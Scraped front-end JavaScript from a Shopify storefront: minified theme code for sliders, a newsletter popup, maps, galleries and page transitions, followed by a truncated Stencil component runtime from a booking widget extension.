          (e = a.data("count")) < i.slidesToShow &&
            ((i.slidesToShow = e), (i.slidesToScroll = e)),
            a.on("init", this.a11y.bind(this)),
            theme.config.bpSmall ? this.init(a, r) : this.init(a, i),
            t("body").on(
              "matchSmall",
              function () {
                this.init(a, r);
              }.bind(this)
            ),
            t("body").on(
              "matchLarge",
              function () {
                this.init(a, i);
              }.bind(this)
            );
        }
        return (
          (n.prototype = t.extend({}, n.prototype, {
            onUnload: function () {
              t(this.slider, this.wrapper).slick("unslick");
            },
            onBlockSelect: function (e) {
              var i = t(
                ".testimonials-slide--" +
                  e.detail.blockId +
                  ":not(.slick-cloned)"
              ).data("slick-index");
              t(this.slider, this.wrapper).slick("slickGoTo", i);
            },
            init: function (e, i) {
              this.sliderActive &&
                (e.slick("unslick"), (this.sliderActive = !1)),
                e.slick(i),
                (this.sliderActive = !0),
                AOS && AOS.refresh(),
                t("body").on("productModalClose", function () {
                  e.slick("refresh");
                });
            },
            a11y: function (e, i) {
              var n = i.$list,
                o = t(this.wrapper, this.$container);
              n.removeAttr("aria-live"),
                o.on("focusin", function (t) {
                  o.has(t.target).length && n.attr("aria-live", "polite");
                }),
                o.on("focusout", function (t) {
                  o.has(t.target).length && n.removeAttr("aria-live");
                });
            },
          })),
          n
        );
      })()),
      (theme.NewsletterPopup = (function () {
        function e(e) {
          var i = (this.$container = t(e)),
            n = i.attr("data-section-id");
          (this.cookieName = "newsletter-" + n),
            i.length &&
              "/challenge" !== window.location.pathname &&
              ((this.data = {
                secondsBeforeShow: i.data("delay-seconds"),
                daysBeforeReappear: i.data("delay-days"),
                cookie: Cookies.get(this.cookieName),
                testMode: i.data("test-mode"),
              }),
              (this.modal = new theme.Modals(
                "NewsletterPopup-" + n,
                "newsletter-popup-modal"
              )),
              (i.find(".errors").length || i.find(".note--success").length) &&
                this.modal.open(),
              i.find(".note--success").length
                ? this.closePopup(!0)
                : (t("body").on(
                    "modalClose." + i.attr("id"),
                    this.closePopup.bind(this)
                  ),
                  (this.data.cookie && !this.data.testMode) ||
                    this.initPopupDelay()));
        }
        return (
          (e.prototype = t.extend({}, e.prototype, {
            initPopupDelay: function () {
              setTimeout(
                function () {
                  this.modal.open();
                }.bind(this),
                1e3 * this.data.secondsBeforeShow
              );
            },
            closePopup: function (t) {
              if (this.data.testMode)
                Cookies.remove(this.cookieName, { path: "/" });
              else {
                var e = t ? 200 : this.data.daysBeforeReappear;
                Cookies.set(this.cookieName, "opened", {
                  path: "/",
                  expires: e,
                });
              }
            },
            onLoad: function () {
              this.modal.open();
            },
            onSelect: function () {
              this.modal.open();
            },
            onDeselect: function () {
              this.modal.close();
            },
            onUnload: function () {},
          })),
          e
        );
      })()),
      (theme.Maps = (function () {
        var e = 14,
          i = null,
          n = [],
          o = {
            addressNoResults: theme.strings.addressNoResults,
            addressQueryLimit: theme.strings.addressQueryLimit,
            addressError: theme.strings.addressError,
            authError: theme.strings.authError,
          },
          s = {
            section: '[data-section-type="map"]',
            map: "[data-map]",
            mapOverlay: "[data-map-overlay]",
          },
          a = "map-section--load-error",
          r = "map-section__error errors text-center";
        function c(e) {
          (this.$container = t(e)),
            (this.sectionId = this.$container.attr("data-section-id")),
            (this.namespace = ".map-" + this.sectionId),
            (this.$map = this.$container.find(s.map)),
            (this.key = this.$map.data("api-key")),
            this.key &&
              (this.checkVisibility(),
              t(window).on(
                "scroll" + this.namespace,
                t.throttle(50, this.checkVisibility.bind(this))
              ));
        }
        return (
          (window.gm_authFailure = function () {
            Shopify.designMode &&
              (t(s.section).addClass(a),
              t(s.map).remove(),
              t(s.mapOverlay).after(
                '<div class="' + r + '">' + theme.strings.authError + "</div>"
              ));
          }),
          (c.prototype = t.extend({}, c.prototype, {
            prepMapApi: function () {
              "loaded" === i
                ? this.createMap()
                : (n.push(this),
                  "loading" !== i &&
                    ((i = "loading"),
                    (void 0 !== window.google &&
                      void 0 !== window.google.maps) ||
                      t
                        .getScript(
                          "https://maps.googleapis.com/maps/api/js?key=" +
                            this.key
                        )
                        .then(function () {
                          (i = "loaded"),
                            t.each(n, function (t, e) {
                              e.createMap();
                            });
                        })));
            },
            createMap: function () {
              var i = this.$map;
              return (function (e) {
                var i = t.Deferred(),
                  n = new google.maps.Geocoder(),
                  o = e.data("address-setting");
                return (
                  n.geocode({ address: o }, function (t, e) {
                    e !== google.maps.GeocoderStatus.OK && i.reject(e),
                      i.resolve(t);
                  }),
                  i
                );
              })(i)
                .then(
                  function (n) {
                    var o = {
                        zoom: e,
                        backgroundColor: "none",
                        center: n[0].geometry.location,
                        draggable: !1,
                        clickableIcons: !1,
                        scrollwheel: !1,
                        disableDoubleClickZoom: !0,
                        disableDefaultUI: !0,
                      },
                      s = (this.map = new google.maps.Map(i[0], o)),
                      a = (this.center = s.getCenter());
                    new google.maps.Marker({ map: s, position: s.getCenter() });
                    google.maps.event.addDomListener(
                      window,
                      "resize",
                      t.debounce(250, function () {
                        google.maps.event.trigger(s, "resize"),
                          s.setCenter(a),
                          i.removeAttr("style");
                      })
                    );
                  }.bind(this)
                )
                .fail(function () {
                  var t;
                  switch (status) {
                    case "ZERO_RESULTS":
                      t = o.addressNoResults;
                      break;
                    case "OVER_QUERY_LIMIT":
                      t = o.addressQueryLimit;
                      break;
                    case "REQUEST_DENIED":
                      t = o.authError;
                      break;
                    default:
                      t = o.addressError;
                  }
                  Shopify.designMode &&
                    i
                      .parent()
                      .addClass(a)
                      .html('<div class="' + r + '">' + t + "</div>");
                });
            },
            checkVisibility: function () {
              theme.isElementVisible(this.$container, 600) &&
                (this.prepMapApi(), t(window).off(this.namespace));
            },
            onUnload: function () {
              0 !== this.$map.length &&
                google.maps.event.clearListeners(this.map, "resize");
            },
          })),
          c
        );
      })()),
      (theme.Blog = (function () {
        function e(t) {
          this.tagFilters();
        }
        return (
          (e.prototype = t.extend({}, e.prototype, {
            tagFilters: function () {
              var e = t("#BlogTagFilter");
              e.length &&
                e.on("change", function () {
                  location.href = t(this).val();
                });
            },
            onUnload: function () {},
          })),
          e
        );
      })()),
      (theme.Photoswipe = (function () {
        var e = ".product__photo-zoom",
          i = ".photoswipe__image",
          n = ".slick-active .photoswipe__image";
        function o(t, e) {
          (this.$container = t),
            (this.sectionId = e),
            (this.namespace = ".photoswipe-" + this.sectionId),
            this.gallery,
            this.$images,
            (this.inSlideshow = !1),
            "false" !== t.attr("data-zoom") &&
              ("true" === t.attr("data-has-slideshow") &&
                (this.inSlideshow = !0),
              this.init());
        }
        return (
          (o.prototype = t.extend({}, o.prototype, {
            init: function () {
              var o = this.$container.find(e);
              this.$images = this.$container.find(i);
              var s = [];
              o.on(
                "click" + this.namespace,
                function (e) {
                  if (
                    ((s = this.getImageData()),
                    this.inSlideshow || theme.config.bpSmall)
                  )
                    var i = this.$container.find(n).data("index");
                  else i = t(e.currentTarget).data("index");
                  this.initGallery(s, i);
                }.bind(this)
              );
            },
            getImageData: function () {
              var e = [];
              return (
                this.$images.each(function () {
                  var i = {
                    msrc: t(this).prop("currentSrc") || t(this).prop("src"),
                    src: t(this).data("photoswipe-src"),
                    w: t(this).data("photoswipe-width"),
                    h: t(this).data("photoswipe-height"),
                    el: t(this)[0],
                    initialZoomLevel: 0.5,
                  };
                  e.push(i);
                }),
                e
              );
            },
            initGallery: function (t, e) {
              var i = document.querySelectorAll(".pswp")[0],
                n = {
                  allowPanToNext: !1,
                  captionEl: !1,
                  closeOnScroll: !1,
                  counterEl: !1,
                  history: !1,
                  index: e - 1,
                  pinchToClose: !1,
                  preloaderEl: !1,
                  scaleMode: "zoom",
                  shareEl: !1,
                  tapToToggleControls: !1,
                  getThumbBoundsFn: function (e) {
                    var i =
                        window.pageYOffset ||
                        document.documentElement.scrollTop,
                      n = t[e].el.getBoundingClientRect();
                    return { x: n.left, y: n.top + i, w: n.width };
                  },
                };
              (this.gallery = new PhotoSwipe(i, PhotoSwipeUI_Default, t, n)),
                this.gallery.init(),
                this.gallery.listen("afterChange", this.afterChange.bind(this));
            },
            afterChange: function () {
              if (this.inSlideshow) {
                var e = t("#ProductPhotos-" + this.sectionId);
                if (e.hasClass("slick-initialized")) {
                  var i = this.gallery.getCurrentIndex();
                  e.slick("slickGoTo", i);
                }
              }
            },
          })),
          o
        );
      })()),
      (window.onYouTubeIframeAPIReady = function () {
        (theme.config.youTubeReady = !0), t("body").trigger("youTubeReady");
      }),
      (window.loadVimeo = function () {
        var e, i, n;
        if (!theme.config.vimeoLoading && !theme.config.vimeoReady) {
          theme.config.vimeoLoading = !0;
          var o = document.createElement("script");
          o.src = "https://player.vimeo.com/api/player.js";
          var s = document.getElementsByTagName("script")[0];
          s.parentNode.insertBefore(o, s),
            ((n = t.Deferred()),
            (e = setInterval(function () {
              Vimeo && (clearInterval(e), clearTimeout(i), n.resolve());
            }, 500)),
            (i = setTimeout(function () {
              clearInterval(e), n.reject();
            }, 4e3)),
            n)
              .then(function () {
                (theme.config.vimeoReady = !0),
                  (theme.config.vimeoLoading = !1),
                  t("body").trigger("vimeoReady");
              })
              .fail(function () {});
        }
      }),
      (theme.init = function () {
        theme.setGlobals(),
          theme.pageTransitions(),
          theme.QuickShopScreens.init(),
          theme.articleImages.init(),
          theme.collapsibles.init(),
          "sticky" === theme.settings.cartType && new theme.StickyCart.init(),
          theme.customerTemplates.init(),
          theme.videoModal(),
          theme.rte.init(),
          t(document.documentElement).on("keyup.tab", function (e) {
            9 === e.keyCode &&
              (t(document.documentElement).addClass("tab-outline"),
              t(document.documentElement).off("keyup.tab"));
          }),
          window.addEventListener("pageshow", function (t) {
            t.persisted && theme.refreshCart();
          }),
          performance &&
            2 === performance.navigation.type &&
            theme.refreshCart();
      }),
      (theme.refreshCart = function () {
        "sticky" === theme.settings.cartType &&
          theme.StickyCart &&
          t.getJSON("/cart.js").then(function (t) {
            theme.StickyCart.refresh(t);
          });
      }),
      (theme.setGlobals = function () {
        (theme.config.hasSessionStorage = theme.isSessionStorageSupported()),
          theme.config.isTouch && t("body").addClass("supports-touch"),
          enquire.register(theme.config.mediaQuerySmall, {
            match: function () {
              (theme.config.bpSmall = !0), t("body").trigger("matchSmall");
            },
            unmatch: function () {
              (theme.config.bpSmall = !1), t("body").trigger("unmatchSmall");
            },
          }),
          enquire.register(theme.config.mediaQuerySmallUp, {
            match: function () {
              t("body").trigger("matchLarge");
            },
            unmatch: function () {
              t("body").trigger("unmatchLarge");
            },
          });
      }),
      (theme.loadImageSection = function (t) {
        function e() {
          t.removeClass("loading").addClass("loaded");
        }
        function i() {
          return t.find(".lazyloaded").length;
        }
        if (t.find("svg").length) e();
        else if (i() > 0) e();
        else
          var n = setInterval(function () {
            i() > 0 && (clearInterval(n), e());
          }, 80);
      }),
      (theme.isSessionStorageSupported = function () {
        if (window.self !== window.top) return !1;
        var t = window.sessionStorage;
        try {
          return t.setItem("test", "1"), t.removeItem("test"), !0;
        } catch (t) {
          return !1;
        }
      }),
      (theme.isElementVisible = function (t, e) {
        var i = t[0].getBoundingClientRect(),
          n = window.innerHeight || document.documentElement.clientHeight;
        return (
          (e = e || 0),
          i.bottom >= 0 - e / 1.5 &&
            i.right >= 0 &&
            i.top <= n + e &&
            i.left <=
              (window.innerWidth || document.documentElement.clientWidth)
        );
      }),
      (theme.pageTransitions = function () {
        1 == t("body").data("transitions") &&
          (theme.config.isSafari &&
            t("a").on("click", function () {
              window.setTimeout(function () {
                t("body").removeClass("unloading");
              }, 1200);
            }),
          t(
            'a[href^="mailto:"], a[href^="#"], a[target="_blank"], a[href*="youtube.com/watch"], a[href*="youtu.be/"], a[download]'
          ).each(function () {
            t(this).addClass("js-no-transition");
          }),
          t("a:not(.js-no-transition)").on("click", function (e) {
            if (e.metaKey) return !0;
            var i = t(this).attr("href");
            if (i.indexOf(location.pathname) >= 0 && i.indexOf("#") >= 0)
              return !0;
            e.preventDefault(),
              t("body").addClass("unloading"),
              window.setTimeout(function () {
                location.href = i;
              }, 50);
          }));
      }),
      (window.onpageshow = function (e) {
        e.persisted &&
          (t("body").removeClass("unloading"),
          t(".cart__checkout").removeClass("btn--loading"),
          t("#StickySubmit").removeClass("btn--loading")),
          (event.persisted ||
            (void 0 !== window.performance &&
              window.performance.navigation &&
              2 === window.performance.navigation.type)) &&
            theme.resetScrollPosition();
      }),
      (theme.initSecondary = function () {
        document.body.classList.add("js-animate"),
          AOS.init({
            easing: "ease-out-quad",
            once: !1,
            mirror: !0,
            offset: 100,
            disableMutationObserver: !0,
          }),
          document.addEventListener("lazyloaded", function (e) {
            var i = t(e.target);
            i.length && i.parent().addClass("loaded");
          }),
          document.dispatchEvent(new CustomEvent("page:loaded")),
          theme.storeScrollPositionOnUnload(),
          theme.reviewAppLinkListener(),
          theme.checkForAnchorLink();
      }),
      (theme.storeScrollPositionOnUnload = function () {
        if (theme.config.hasSessionStorage) {
          var e = theme.config.isSafari ? "pagehide" : "beforeunload";
          window.addEventListener(e, function (e) {
            var i = t(document).scrollTop();
            sessionStorage.setItem(
              "scrollPosition_" + document.location.pathname,
              i.toString()
            );
          });
        }
      }),
      (theme.resetScrollPosition = function () {
        if (theme.config.hasSessionStorage) {
          var e = document.location.pathname;
          sessionStorage["scrollPosition_" + e] &&
            t(document).scrollTop(
              sessionStorage.getItem("scrollPosition_" + e)
            );
        }
      }),
      (theme.reviewAppLinkListener = function () {
        t("body").on("click", ".spr-pagination", function () {
          t(this).closest(".spr-reviews").scrollLeft(0);
        });
      }),
      (theme.checkForAnchorLink = function () {
        if (window.location.hash) {
          var t = document.querySelector(window.location.hash);
          t && window.scrollTo(0, t.offsetTop - 100);
        }
      }),
      (theme.reinitProductGridItem = function () {
        AOS && AOS.refreshHard(),
          window.SPR && (SPR.initDomEls(), SPR.loadBadges()),
          theme.collapsibles.init();
      }),
      t(document).ready(function () {
        theme.init(),
          theme.utils.promiseStylesheet().then(function () {
            theme.initSecondary();
          }),
          (window.sections = new theme.Sections()),
          sections.register("header-section", theme.HeaderSection),
          sections.register("slideshow-section", theme.SlideshowSection),
          sections.register("hero-animated", theme.HeroAnimated),
          sections.register("video-section", theme.VideoSection),
          sections.register("product", theme.Product),
          sections.register("product-recommendations", theme.Recommendations),
          sections.register("product-template", theme.Product),
          sections.register("featured-collection", theme.FeaturedCollection),
          sections.register("collection-template", theme.Collection),
          sections.register("collection-filter", theme.CollectionFilter),
          sections.register(
            "featured-content-section",
            theme.FeaturedContentSection
          ),
          sections.register("testimonials", theme.Testimonials),
          sections.register("newsletter-popup", theme.NewsletterPopup),
          sections.register("map", theme.Maps),
          sections.register("blog", theme.Blog),
          sections.register("footer-section", theme.FooterSection);
      });
  })(theme.jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019c1e63-1c5e-72ee-b437-2cfa9b14d287/bookeasy-149/assets/p-CQOPsJtQ.js
body_size: 5732
content:
var t=Object.defineProperty,e=t=>{if(t.__stencil__getHostRef)return t.__stencil__getHostRef()},n=(t,e)=>{e&&(t.__stencil__getHostRef=()=>e,e.t=t)},o=(t,e)=>e in t,l=(t,e)=>(0,console.error)(t,e),i=new Map,s=new Map,r="slot-fb{display:contents}slot-fb[hidden]{display:none}",c="undefined"!=typeof window?window:{},u={o:0,l:"",jmp:t=>t(),raf:t=>requestAnimationFrame(t),ael:(t,e,n,o)=>t.addEventListener(e,n,o),rel:(t,e,n,o)=>t.removeEventListener(e,n,o),ce:(t,e)=>new CustomEvent(t,e)},a=t=>Promise.resolve(t),f=(()=>{try{return new CSSStyleSheet,"function"==typeof(new CSSStyleSheet).replaceSync}catch(t){}return!1})(),d=!!f&&(()=>!!c.document&&Object.getOwnPropertyDescriptor(c.document.adoptedStyleSheets,"length").writable)(),h=!1,p=[],v=[],m=(t,e)=>n=>{t.push(n),h||(h=!0,e&&4&u.o?w(b):u.raf(b))},y=t=>{for(let e=0;e<t.length;e++)try{t[e](performance.now())}catch(t){l(t)}t.length=0},b=()=>{y(p),y(v),(h=p.length>0)&&u.raf(b)},w=t=>a().then(t),g=m(v,!0),$=t=>"object"==(t=typeof t)||"function"===t;function S(t){var e,n,o;return null!=(o=null==(n=null==(e=t.head)?void 0:e.querySelector('meta[name="csp-nonce"]'))?void 0:n.getAttribute("content"))?o:void 0}((e,n)=>{for(var o in n)t(e,o,{get:n[o],enumerable:!0})})({},{err:()=>O,map:()=>k,ok:()=>j,unwrap:()=>E,unwrapErr:()=>C});var j=t=>({isOk:!0,isErr:!1,value:t}),O=t=>({isOk:!1,isErr:!0,value:t});function k(t,e){if(t.isOk){const n=e(t.value);return n instanceof Promise?n.then((t=>j(t))):j(n)}if(t.isErr)return O(t.value);throw"should never get here"}var E=t=>{if(t.isOk)return t.value;throw t.value},C=t=>{if(t.isErr)return t.value;throw t.value},M=new WeakMap,x=t=>"sc-"+t.i,P=(t,e,...n)=>{let o=null,l=null,i=!1,s=!1;const r=[],c=e=>{for(let n=0;n<e.length;n++)o=e[n],Array.isArray(o)?c(o):null!=o&&"boolean"!=typeof o&&((i="function"!=typeof t&&!$(o))&&(o+=""),i&&s?r[r.length-1].u+=o:r.push(i?N(null,o):o),s=i)};if(c(n),e){e.key&&(l=e.key);{const t=e.className||e.class;t&&(e.class="object"!=typeof t?t:Object.keys(t).filter((e=>t[e])).join(" "))}}if("function"==typeof t)return t(null===e?{}:e,r,D);const u=N(t,null);return u.h=e,r.length>0&&(u.p=r),u.v=l,u},N=(t,e)=>({o:0,m:t,u:e,$:null,p:null,h:null,v:null}),R={},D={forEach:(t,e)=>t.map(W).forEach(e),map:(t,e)=>t.map(W).map(e).map(A)},W=t=>({vattrs:t.h,vchildren:t.p,vkey:t.v,vname:t.S,vtag:t.m,vtext:t.u}),A=t=>{if("function"==typeof t.vtag){const e={...t.vattrs};return t.vkey&&(e.key=t.vkey),t.vname&&(e.name=t.vname),P(t.vtag,e,...t.vchildren||[])}const e=N(t.vtag,t.vtext);return e.h=t.vattrs,e.p=t.vchildren,e.v=t.vkey,e.S=t.vname,e},U=t=>{const e=(t=>t.replace(/[.*+?^${}()|[\]\\]/g,"\\$&"))(t);return RegExp(`(^|[^@]|@(?!supports\\s+selector\\s*\\([^{]*?${e}))(${e}\\b)`,"g")};U("::slotted"),U(":host"),U(":host-context");var H,L=(t,e)=>null==t||$(t)?t:4&e?"false"!==t&&(""===t||!!t):2&e?"string"==typeof t?parseFloat(t):"number"==typeof t?t:NaN:1&e?t+"":t,T=t=>{var n;return null==(n=e(t))?void 0:n.$hostElement$},F=(t,e)=>{const n=T(t);return{emit:t=>q(n,e,{bubbles:!0,composed:!0,cancelable:!0,detail:t})}},q=(t,e,n)=>{const o=u.ce(e,n);return t.dispatchEvent(o),o},z=(t,e,n,l,i,s)=>{if(n===l)return;let r=o(t,e),a=e.toLowerCase();if("class"===e){const e=t.classList,o=G(n);let i=G(l);e.remove(...o.filter((t=>t&&!i.includes(t)))),e.add(...i.filter((t=>t&&!o.includes(t))))}else if("style"===e){for(const e in n)l&&null!=l[e]||(e.includes("-")?t.style.removeProperty(e):t.style[e]="");for(const e in l)n&&l[e]===n[e]||(e.includes("-")?t.style.setProperty(e,l[e]):t.style[e]=l[e])}else if("key"===e);else if("ref"===e)l&&l(t);else if(r||"o"!==e[0]||"n"!==e[1]){const o=$(l);if((r||o&&null!==l)&&!i)try{if(t.tagName.includes("-"))t[e]!==l&&(t[e]=l);else{const o=null==l?"":l;"list"===e?r=!1:null!=n&&t[e]==o||("function"==typeof t.__lookupSetter__(e)?t[e]=o:t.setAttribute(e,o))}}catch(t){}null==l||!1===l?!1===l&&""!==t.getAttribute(e)||t.removeAttribute(e):(!r||4&s||i)&&!o&&1===t.nodeType&&t.setAttribute(e,l=!0===l?"":l)}else if(e="-"===e[2]?e.slice(3):o(c,a)?a.slice(2):a[2]+e.slice(3),n||l){const o=e.endsWith(I);e=e.replace(Y,""),n&&u.rel(t,e,n,o),l&&u.ael(t,e,l,o)}},V=/\s/,G=t=>("object"==typeof t&&t&&"baseVal"in t&&(t=t.baseVal),t&&"string"==typeof t?t.split(V):[]),I="Capture",Y=RegExp(I+"$"),_=(t,e,n)=>{const o=11===e.$.nodeType&&e.$.host?e.$.host:e.$,l=t&&t.h||{},i=e.h||{};for(const t of B(Object.keys(l)))t in i||z(o,t,l[t],void 0,n,e.o);for(const t of B(Object.keys(i)))z(o,t,l[t],i[t],n,e.o)};function B(t){return t.includes("ref")?[...t.filter((t=>"ref"!==t)),"ref"]:t}var J=!1,K=(t,e,n)=>{const o=e.p[n];let l,i,s=0;if(null!==o.u)l=o.$=c.document.createTextNode(o.u);else{if(J||(J="svg"===o.m),!c.document)throw Error("You are trying to render a Stencil component in an environment that doesn't support the DOM. Make sure to populate the [`window`](https://developer.mozilla.org/en-US/docs/Web/API/Window/window) object before rendering a component.");if(l=o.$=c.document.createElementNS(J?"http://www.w3.org/2000/svg":"http://www.w3.org/1999/xhtml",o.m),J&&"foreignObject"===o.m&&(J=!1),_(null,o,J),o.p)for(s=0;s<o.p.length;++s)i=K(t,o,s),i&&l.appendChild(i);"svg"===o.m?J=!1:"foreignObject"===l.tagName&&(J=!0)}return l["s-hn"]=H,l},Q=(t,e,n,o,l,i)=>{let s,r=t;for(;l<=i;++l)o[l]&&(s=K(null,n,l),s&&(o[l].$=s,nt(r,s,e)))},X=(t,e,n)=>{for(let o=e;o<=n;++o){const e=t[o];if(e){const t=e.$;et(e),t&&t.remove()}}},Z=(t,e,n=!1)=>t.m===e.m&&(n?(n&&!t.v&&e.v&&(t.v=e.v),!0):t.v===e.v),tt=(t,e,n=!1)=>{const o=e.$=t.$,l=t.p,i=e.p,s=e.m,r=e.u;null===r?(_(t,e,J="svg"===s||"foreignObject"!==s&&J),null!==l&&null!==i?((t,e,n,o,l=!1)=>{let i,s,r=0,c=0,u=0,a=0,f=e.length-1,d=e[0],h=e[f],p=o.length-1,v=o[0],m=o[p];for(;r<=f&&c<=p;)if(null==d)d=e[++r];else if(null==h)h=e[--f];else if(null==v)v=o[++c];else if(null==m)m=o[--p];else if(Z(d,v,l))tt(d,v,l),d=e[++r],v=o[++c];else if(Z(h,m,l))tt(h,m,l),h=e[--f],m=o[--p];else if(Z(d,m,l))tt(d,m,l),nt(t,d.$,h.$.nextSibling),d=e[++r],m=o[--p];else if(Z(h,v,l))tt(h,v,l),nt(t,h.$,d.$),h=e[--f],v=o[++c];else{for(u=-1,a=r;a<=f;++a)if(e[a]&&null!==e[a].v&&e[a].v===v.v){u=a;break}u>=0?(s=e[u],s.m!==v.m?i=K(e&&e[c],n,u):(tt(s,v,l),e[u]=void 0,i=s.$),v=o[++c]):(i=K(e&&e[c],n,c),v=o[++c]),i&&nt(d.$.parentNode,i,d.$)}r>f?Q(t,null==o[p+1]?null:o[p+1].$,n,o,c,p):c>p&&X(e,r,f)})(o,l,e,i,n):null!==i?(null!==t.u&&(o.textContent=""),Q(o,null,e,i,0,i.length-1)):!n&&null!==l&&X(l,0,l.length-1),J&&"svg"===s&&(J=!1)):t.u!==r&&(o.data=r)},et=t=>{t.h&&t.h.ref&&t.h.ref(null),t.p&&t.p.map(et)},nt=(t,e,n)=>null==t?void 0:t.insertBefore(e,n),ot=(t,e)=>{if(e&&!t.j&&e["s-p"]){const n=e["s-p"].push(new Promise((o=>t.j=()=>{e["s-p"].splice(n-1,1),o()})))}},lt=(t,e)=>{if(t.o|=16,4&t.o)return void(t.o|=512);ot(t,t.O);const n=()=>it(t,e);if(!e)return g(n);queueMicrotask((()=>{n()}))},it=(t,e)=>{const n=t.$hostElement$,o=t.t;if(!o)throw Error(`Can't render component <${n.tagName.toLowerCase()} /> with invalid Stencil runtime! Make sure this imported component is compiled with a \`externalRuntime: true\` flag. For more information, please refer to https://stenciljs.com/docs/custom-elements#externalruntime`);let l;return e?(t.o|=256,t.k&&(t.k.map((([t,e])=>dt(o,t,e,n))),t.k=void 0),l=dt(o,"componentWillLoad",void 0,n)):l=dt(o,"componentWillUpdate",void 0,n),l=st(l,(()=>dt(o,"componentWillRender",void 0,n))),st(l,(()=>ct(t,o,e)))},st=(t,e)=>rt(t)?t.then(e).catch((t=>{console.error(t),e()})):e(),rt=t=>t instanceof Promise||t&&t.then&&"function"==typeof t.then,ct=async(t,e,n)=>{var o;const l=t.$hostElement$,i=l["s-rc"];n&&(t=>{const e=t.C;((t,e)=>{var n;const o=x(e),l=s.get(o);if(!c.document)return o;if(t=11===t.nodeType?t:c.document,l)if("string"==typeof l){let i,s=M.get(t=t.head||t);if(s||M.set(t,s=new Set),!s.has(o)){{i=c.document.createElement("style"),i.innerHTML=l;const o=null!=(n=u.M)?n:S(c.document);if(null!=o&&i.setAttribute("nonce",o),!(1&e.o))if("HEAD"===t.nodeName){const e=t.querySelectorAll("link[rel=preconnect]"),n=e.length>0?e[e.length-1].nextSibling:t.querySelector("style");t.insertBefore(i,(null==n?void 0:n.parentNode)===t?n:null)}else if("host"in t)if(f){const e=new CSSStyleSheet;e.replaceSync(l),d?t.adoptedStyleSheets.unshift(e):t.adoptedStyleSheets=[e,...t.adoptedStyleSheets]}else{const e=t.querySelector("style");e?e.innerHTML=l+e.innerHTML:t.prepend(i)}else t.append(i);1&e.o&&t.insertBefore(i,null)}4&e.o&&(i.innerHTML+=r),s&&s.add(o)}}else t.adoptedStyleSheets.includes(l)||(d?t.adoptedStyleSheets.push(l):t.adoptedStyleSheets=[...t.adoptedStyleSheets,l])})(t.$hostElement$.getRootNode(),e)})(t);ut(t,e,l,n),i&&(i.map((t=>t())),l["s-rc"]=void 0);{const e=null!=(o=l["s-p"])?o:[],n=()=>at(t);0===e.length?n():(Promise.all(e).then(n),t.o|=4,e.length=0)}},ut=(t,e,n,o)=>{try{e=e.render(),t.o&=-17,t.o|=2,((t,e,n=!1)=>{const o=t.$hostElement$,l=t.P||N(null,null),i=(t=>t&&t.m===R)(e)?e:P(null,null,e);if(H=o.tagName,n&&i.h)for(const t of Object.keys(i.h))o.hasAttribute(t)&&!["key","ref","style","class"].includes(t)&&(i.h[t]=o[t]);i.m=null,i.o|=4,t.P=i,i.$=l.$=o,tt(l,i,n)})(t,e,o)}catch(e){l(e,t.$hostElement$)}return null},at=t=>{const e=t.$hostElement$,n=t.t,o=t.O;dt(n,"componentDidRender",void 0,e),64&t.o?dt(n,"componentDidUpdate",void 0,e):(t.o|=64,ht(e),dt(n,"componentDidLoad",void 0,e),t.N(e),o||ft()),t.R(e),t.j&&(t.j(),t.j=void 0),512&t.o&&w((()=>lt(t,!1))),t.o&=-517},ft=()=>{w((()=>q(c,"appload",{detail:{namespace:"bookeasy-widget"}})))},dt=(t,e,n,o)=>{if(t&&t[e])try{return t[e](n)}catch(t){l(t,o)}},ht=t=>t.classList.add("hydrated"),pt=(t,n,o,i)=>{const s=e(t);if(!s)return;if(!s)throw Error(`Couldn't find host element for "${i.i}" as it is unknown to this Stencil runtime. This usually happens when integrating a 3rd party Stencil component with another Stencil component or application. Please reach out to the maintainers of the 3rd party Stencil component or report this on the Stencil Discord server (https://chat.stenciljs.com) or comment on this similar [GitHub issue](https://github.com/stenciljs/core/issues/5457).`);const r=s.$hostElement$,c=s.D.get(n),u=s.o,a=s.t;if(o=L(o,i.W[n][0]),(!(8&u)||void 0===c)&&o!==c&&(!Number.isNaN(c)||!Number.isNaN(o))&&(s.D.set(n,o),a)){if(i.A&&128&u){const t=i.A[n];t&&t.map((t=>{try{a[t](o,c,n)}catch(t){l(t,r)}}))}if(2==(18&u)){if(a.componentShouldUpdate&&!1===a.componentShouldUpdate(o,c,n))return;lt(s,!1)}}},vt=(t,n,o)=>{var l,i;const s=t.prototype;if(n.W||n.A||t.watchers){t.watchers&&!n.A&&(n.A=t.watchers);const r=Object.entries(null!=(l=n.W)?l:{});if(r.map((([t,[l]])=>{if(31&l||2&o&&32&l){const{get:i,set:r}=Object.getOwnPropertyDescriptor(s,t)||{};i&&(n.W[t][0]|=2048),r&&(n.W[t][0]|=4096),(1&o||!i)&&Object.defineProperty(s,t,{get(){{if(!(2048&n.W[t][0]))return((t,n)=>e(this).D.get(n))(0,t);const o=e(this),l=o?o.t:s;if(!l)return;return l[t]}},configurable:!0,enumerable:!0}),Object.defineProperty(s,t,{set(i){const s=e(this);if(s){if(r){const e=32&l?this[t]:s.$hostElement$[t];return void 0===e&&s.D.get(t)?i=s.D.get(t):!s.D.get(t)&&e&&s.D.set(t,e),r.call(this,L(i,l)),void pt(this,t,i=32&l?this[t]:s.$hostElement$[t],n)}{if(!(1&o&&4096&n.W[t][0]))return pt(this,t,i,n),void(1&o&&!s.t&&s.U.then((()=>{4096&n.W[t][0]&&s.t[t]!==s.D.get(t)&&(s.t[t]=i)})));const e=()=>{const e=s.t[t];!s.D.get(t)&&e&&s.D.set(t,e),s.t[t]=L(i,l),pt(this,t,s.t[t],n)};s.t?e():s.U.then((()=>e()))}}}})}else 1&o&&64&l&&Object.defineProperty(s,t,{value(...n){var o;const l=e(this);return null==(o=null==l?void 0:l.H)?void 0:o.then((()=>{var e;return null==(e=l.t)?void 0:e[t](...n)}))}})})),1&o){const o=new Map;s.attributeChangedCallback=function(t,l,i){u.jmp((()=>{var r;const c=o.get(t);if(this.hasOwnProperty(c))i=this[c],delete this[c];else{if(s.hasOwnProperty(c)&&"number"==typeof this[c]&&this[c]==i)return;if(null==c){const o=e(this),s=null==o?void 0:o.o;if(o&&s&&!(8&s)&&128&s&&i!==l){const e=o.t,s=null==(r=n.A)?void 0:r[t];null==s||s.forEach((n=>{null!=e[n]&&e[n].call(e,i,l,t)}))}return}}const u=Object.getOwnPropertyDescriptor(s,c);(i=(null!==i||"boolean"!=typeof this[c])&&i)===this[c]||u.get&&!u.set||(this[c]=i)}))},t.observedAttributes=Array.from(new 